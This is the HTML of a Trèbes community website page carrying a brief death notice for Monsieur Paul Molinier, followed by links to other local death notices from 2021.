class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-15765 post type-post status-publish format-standard hentry category-actualites tag-deces">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Décès de Monsieur Paul Molinier</h1>
					
				<div class="entry">
					
					<table border="0">
<tbody>
<tr>
<td>
<p align="justify">Nous avons appris le décès de <b>Monsieur Paul Molinier</b></p>
<p align="justify">Un dernier hommage aura lieu le 19 Décembre<br />
<strong><a href=" http://carnet.midilibre.fr/33264677" target="_blank" class="button small orange">Cliquez ICI</a></strong></p>
<p><strong>A tous ses proches et amis nous adressons nos pensées</strong></td>
<td><img decoding="async" class="aligncenter  wp-image-238" alt="bou" src="https://www.atrebes.com/wp-content/uploads/2012/12/bou.jpg" width="112" height="154" /></td>
</tr>
</tbody>
</table>
<p></p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/deces/" rel="tag">Décès</a></span>				<span style="display:none" class="updated">2013-12-18</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/deces-de-monsieur-paul-molinier/" data-text="Décès de Monsieur Paul Molinier" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/deces-de-monsieur-paul-molinier/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/" title="Permaliens vers Décès de Monsieur Francis Estevez" rel="bookmark">Décès de Monsieur Francis Estevez</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/" title="Permaliens vers Décès de Monsieur Gérard Rigaud" rel="bookmark">Décès de Monsieur Gérard Rigaud</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-carbonnel/" title="Permaliens vers Décès de Monsieur Francis Carbonnel" rel="bookmark">Décès de Monsieur Francis Carbonnel</a></h3>
				<p class="post-meta"><span>8 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-ahmed-mansouri/" title="Permaliens vers Décès de Monsieur Ahmed Mansouri" rel="bookmark">Décès de Monsieur Ahmed Mansouri</a></h3>
				<p class="post-meta"><span>7 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-sire/" title="Permaliens vers Décès de Madame Simone Sire" rel="bookmark">Décès de Madame Simone Sire</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-tedo/" title="Permaliens vers Décès de Monsieur Bruno Tédo" rel="bookmark">Décès de Monsieur Bruno Tédo</a></h3>
				<p class="post-meta"><span>11 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-tres-bes-dans-la-peine/" title="Permaliens vers Les « Très Bès  » dans la peine" rel="bookmark">Les « Très Bès  » dans la peine</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-bassos/" title="Permaliens vers Décès de Monsieur Jean Bassos" rel="bookmark">Décès de Monsieur Jean Bassos</a></h3>
				<p class="post-meta"><span>5 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeannine-caulet/" title="Permaliens vers Décès de Madame Jeannine Caulet" rel="bookmark">Décès de Madame Jeannine Caulet</a></h3>
				<p class="post-meta"><span>29 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andree-scotto/" title="Permaliens vers Décès de Madame Andrée Scotto" rel="bookmark">Décès de Madame Andrée Scotto</a></h3>
				<p class="post-meta"><span>16 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-guiraud/" title="Permaliens vers Décès de Madame Marie Guiraud" rel="bookmark">Décès de Madame Marie Guiraud</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-tatard/" title="Permaliens vers Décès de Monsieur Jean Claude Tatard" rel="bookmark">Décès de Monsieur Jean Claude Tatard</a></h3>
				<p class="post-meta"><span>24 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-christian-testa/" title="Permaliens vers Décès de Monsieur Christian Testa" rel="bookmark">Décès de Monsieur Christian Testa</a></h3>
				<p class="post-meta"><span>23 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-monique-dupuit/" title="Permaliens vers Décès de Madame Monique Dupuit" rel="bookmark">Décès de Madame Monique Dupuit</a></h3>
				<p class="post-meta"><span>21 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-rossi/" title="Permaliens vers Dècès de Monsieur Bruno Rossi" rel="bookmark">Dècès de Monsieur Bruno Rossi</a></h3>
				<p class="post-meta"><span>2 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-hermine-bastie/" title="Permaliens vers Décès de Madame Hermine Bastié" rel="bookmark">Décès de Madame Hermine Bastié</a></h3>
				<p class="post-meta"><span>25 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-pascale-attallah/" title="Permaliens vers Décès de Madame Marie-Pascale Attallah" rel="bookmark">Décès de Madame Marie-Pascale Attallah</a></h3>
				<p class="post-meta"><span>17 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-elia-metrolho/" title="Permaliens vers Décès de Madame Élia Métrolho" rel="bookmark">Décès de Madame Élia Métrolho</a></h3>
				<p class="post-meta"><span>12 mars 2021</span></p>
			</div>
						<div class="related-item">
							
